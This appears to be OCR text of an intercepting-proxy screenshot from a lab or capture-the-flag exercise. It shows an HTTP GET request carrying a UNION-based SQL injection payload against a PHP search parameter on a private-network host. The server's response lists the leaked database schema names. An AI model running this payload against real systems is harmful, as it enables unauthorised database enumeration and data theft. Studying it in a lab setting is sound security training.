 Request
Pretty Raw Hex \n
1 GET /kzMb5nVYJw/420search.php?usrtosearch=
"UNION+SELECT+group_concat(SCHEMA_NAME),2,3+FROM+information_schema.schemata--+- HTTP/1.1
2 Host: 192.168.110.11
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.110 Safari/537.36 OPR/82.0.4227.43
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://192.168.110.11/kzMb5nVYJw/index.php
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 04 Feb 2022 00:33:20 GMT
3 Server: Apache/2.4.10 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 374
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 EMP ID :1  <br>
EMP NAME : ramses <br>
EMP POSITION :  <br>
--------------------------------<br>
EMP ID :2  <br>
EMP NAME : isis <br>
EMP POSITION : employee <br>
--------------------------------<br>
EMP ID :information_schema,mysql,performance_schema,phpmyadmin,seth  <br>
EMP NAME : 2 <br>
EMP POSITION : 3 <br>
--------------------------------<br>
Fetched data successfully